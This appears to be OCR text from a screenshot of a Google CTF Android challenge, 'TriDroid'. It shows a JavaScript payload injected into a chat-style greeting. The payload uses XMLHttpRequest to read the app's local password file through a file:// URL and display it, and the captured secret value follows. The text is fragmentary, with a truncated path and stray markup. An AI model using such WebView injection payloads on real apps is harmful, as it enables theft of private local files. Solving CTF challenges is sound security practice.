 4:56
TriDroid: Triangle of Android
Hi alert("PWN!"); function reqListener () { var
password = this.responseText; alert(password); } var
oReq = new XMLHttpRequest();
oReq.addEventListener("load", reqListener);
oReq.open("GET",
"file:///data/data/com.google.ctf.pwn.tridroid/files/pas
oReq.send(); , how you doing?
The page at "file://" says:
f39c02ba-723e-42bd-a10f-6ccde3cb0ac2
OK
ById('out').innerHTML);" />